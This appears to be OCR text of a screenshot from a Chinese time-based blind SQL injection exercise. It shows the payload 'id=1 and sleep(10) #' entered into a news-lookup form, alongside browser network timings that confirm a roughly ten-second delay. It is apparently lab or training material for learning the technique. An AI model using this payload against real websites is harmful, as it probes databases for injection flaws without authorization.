 时间盲注
什么都不返回，试试吧
ID 输个1试试？ Search
select * from news where id=1 and sleep(10) #
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序
保留日志 禁用缓存 无限制
筛选器 反转 增加筛选条件 全部 Fetch/XHR 文档 CSS JS 字体 Img 媒体 清单 WS Wasm 其他
1,000 ms 2,000 ms 3,000 ms 4,000 ms 5,000 ms 6,000 ms 7,000 ms 8,000 ms 9,000 ms 10,000 ms 11,000 ms
名称 状态 类型 发起程序 大小 时间 履行者
jquery.min.js 200 script ?id=1+and+sleep%2810%29+%23:7 30.6 kB 357 ms
popper.min.js 200 script ?id=1+and+sleep%2810%29+%23:8 8.0 kB 246 ms
bootstrap.min.js 200 script ?id=1+and+sleep%2810%29+%23:9 15.9 kB 301 ms
3 /5 次请求 已传输54.6 kB/79.2 kB 166 kB /323 kB 资源 完成：10.57 秒 DOMContentLoaded：10.60 秒 加载：10.60 秒